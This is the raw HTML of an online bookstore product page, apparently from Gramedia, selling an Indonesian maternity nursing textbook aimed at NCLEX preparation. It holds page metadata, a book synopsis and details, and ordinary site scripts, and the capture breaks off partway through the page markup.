

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/keperawatan-maternitas-demystified-buku-wajib-praktisi-dan
body_size: 20301
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan Karya Joyce Johnson |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan Karya Joyce Johnson |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan Karya Joyce Johnson. Buku Medis - Keperawatan dengan harga termurah berkualitas. Banyak ✓Promo Berkualitas ✓Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/keperawatan-maternitas-demystified-buku-wajib-praktisi-dan" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/9789792940732_Keperawatan-Maternitas-Demystified-Buku-Wajib-Praktisi-Dan.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan Karya Joyce Johnson |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan Karya Joyce Johnson. Buku Medis - Keperawatan dengan harga termurah berkualitas. Banyak ✓Promo Berkualitas ✓Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/keperawatan-maternitas-demystified-buku-wajib-praktisi-dan" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan Karya Joyce Johnson |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/9789792940732_Keperawatan-Maternitas-Demystified-Buku-Wajib-Praktisi-Dan.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan Karya Joyce Johnson. Buku Medis - Keperawatan dengan harga termurah berkualitas. Banyak ✓Promo Berkualitas ✓Pengiriman Cepat ✨ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/keperawatan-maternitas-demystified-buku-wajib-praktisi-dan"/><meta property="books:author" content="Joyce Johnson" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi Dan Mahasiswa Keperawatan","description":"Buku ini lengkap dengan bantuan pembelajaran bernilai seperti ilustrasi, tujuan pembelajaran, kata-kata kunci, gambaran umum, diagram dan tabel, ringkasan, pertanyaan gaya NCLEX, dan bahkan ujian akhir yang komprehensif.Keperawatan bukan hanya sejumlah keterampilan khusus. Dan seorang perawat bukan hanya seseorang yang dilatih untuk melakukan tugas-tugas tertentu. Keperawatan adalah sebuah profesi. Seiring dengan besarnya tanggungjawab seorang perawat, maka profesional dan keilmuannya harus dapat dikuasai dan diterapkan dengan benar. Perawat juga adalah salah satu tenaga kesehatan yang memiliki faktor penting dalam mendukung sistem pelayanan kesehatan. Dibutuhkan tenaga kesehatan yang kompeten dan berdedikasi tinggi untuk menjalankan fungsinya dengan maksimal. Maka hadirnya buku ini dapat menjadi salah satu ilmu yang dapat membantu para calon perawat agar dapat menjadi bagian dari tenaga kesehatan yang selayaknya. \r\n\r\nNational Council Licensure Examination (NCLEX) adalah suatu sistem ujian dengan menggunakan komputerisasi untuk mengetahui kemampuan seorang perawat. Kemampuan tersebut mencakup banyak hal secara kognitif, skill (kemampuan melakukan prosedur keperawatan) dan attitude (sikap). Dengan lulus NCLEX, Anda dapat bersaing dengan perawat profesional lainnya.\r\n\r\nSINOPSIS \r\n\r\nBuku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan wajib dimiliki oleh praktisi dan mahasiswa keperawatan, karena dilengkapi dengan:\r\nFokus dan ringkas untuk membantu Anda lulus NCLEX\r\nMempelajari sasaran-sasaran yang dirumuskan dengan jelas pada masing-masing bagian\r\nGambaran umum serta diagram dan tabel \r\nKata kunci pada masing-masing bab dan juga disediakan untuk review cepat\r\nPertanyaan-pertanyaan gaya NCLEX diakhir masing-masing bab\r\nContoh soal ujian akhir komprehensif\r\n\r\nDETAIL  \r\nFormat \t\t: Soft Cover  \r\nPenulis\t \t\t: Joyce Johnson\r\nJumlah Halaman \t: 405\r\nPenerbit \t\t: Rapha Publising\r\nTanggal Terbit\t\t: 3 Juli 2019\r\nISBN \t\t\t: 9789792940732\r\nBerat \t\t\t: 0.3 kg\r\nPanjang \t\t: 23 cm\r\nLebar \t\t\t: 19 cm\r\nBahasa \t\t: Indonesia","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/9789792940732_Keperawatan-Maternitas-Demystified-Buku-Wajib-Praktisi-Dan.jpg","author":[{"@type":"Person","name":"Joyce Johnson"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi Dan Mahasiswa Keperawatan","image":["https://cdn.gramedia.com/uploads/items/9789792940732_Keperawatan-Maternitas-Demystified-Buku-Wajib-Praktisi-Dan.jpg"],"description":"Buku ini lengkap dengan bantuan pembelajaran bernilai seperti ilustrasi, tujuan pembelajaran, kata-kata kunci, gambaran umum, diagram dan tabel, ringkasan, pertanyaan gaya NCLEX, dan bahkan ujian akhir yang komprehensif.Keperawatan bukan hanya sejumlah keterampilan khusus. Dan seorang perawat bukan hanya seseorang yang dilatih untuk melakukan tugas-tugas tertentu. Keperawatan adalah sebuah profesi. Seiring dengan besarnya tanggungjawab seorang perawat, maka profesional dan keilmuannya harus dapat dikuasai dan diterapkan dengan benar. Perawat juga adalah salah satu tenaga kesehatan yang memiliki faktor penting dalam mendukung sistem pelayanan kesehatan. Dibutuhkan tenaga kesehatan yang kompeten dan berdedikasi tinggi untuk menjalankan fungsinya dengan maksimal. Maka hadirnya buku ini dapat menjadi salah satu ilmu yang dapat membantu para calon perawat agar dapat menjadi bagian dari tenaga kesehatan yang selayaknya. \r\n\r\nNational Council Licensure Examination (NCLEX) adalah suatu sistem ujian dengan menggunakan komputerisasi untuk mengetahui kemampuan seorang perawat. Kemampuan tersebut mencakup banyak hal secara kognitif, skill (kemampuan melakukan prosedur keperawatan) dan attitude (sikap). Dengan lulus NCLEX, Anda dapat bersaing dengan perawat profesional lainnya.\r\n\r\nSINOPSIS \r\n\r\nBuku Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi dan Mahasiswa Keperawatan wajib dimiliki oleh praktisi dan mahasiswa keperawatan, karena dilengkapi dengan:\r\nFokus dan ringkas untuk membantu Anda lulus NCLEX\r\nMempelajari sasaran-sasaran yang dirumuskan dengan jelas pada masing-masing bagian\r\nGambaran umum serta diagram dan tabel \r\nKata kunci pada masing-masing bab dan juga disediakan untuk review cepat\r\nPertanyaan-pertanyaan gaya NCLEX diakhir masing-masing bab\r\nContoh soal ujian akhir komprehensif\r\n\r\nDETAIL  \r\nFormat \t\t: Soft Cover  \r\nPenulis\t \t\t: Joyce Johnson\r\nJumlah Halaman \t: 405\r\nPenerbit \t\t: Rapha Publising\r\nTanggal Terbit\t\t: 3 Juli 2019\r\nISBN \t\t\t: 9789792940732\r\nBerat \t\t\t: 0.3 kg\r\nPanjang \t\t: 23 cm\r\nLebar \t\t\t: 19 cm\r\nBahasa \t\t: Indonesia","brand":{"@type":"Brand","name":"Joyce Johnson"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208027981","productId":344603,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi Dan Mahasiswa Keperawatan","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9789792940732_Keperawatan-Maternitas-Demystified-Buku-Wajib-Praktisi-Dan.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9789792940732_Keperawatan-Maternitas-Demystified-Buku-Wajib-Praktisi-Dan.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.ec919b73d84c414e.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.2c45fa6b5993abea.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6b3b891a8b2bc742.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.049386b914f098cf.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.0e70af508301b00e.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.b731bab04fea9800.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4818.3dd9e7afe9ae15a0.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.f9385cb614b860d4.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.dfe54cd5d381b47d.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-44bb69575ac807aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-de8566ee34d6e7db.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-d91750f9a75d4aa4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-bd10b2cf25cae13f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-36e6abab91c880be.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-99df3f22c7b7bc69.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-b1be61cad1007c1d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.5"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Keperawatan Maternitas Demystified, Buku Wajib Bagi Praktisi Dan Mahasiswa Keperawatan</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9789792940732_Keperawatan-Maternitas-Demystified-Buku-Wajib-Praktisi-Dan.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" 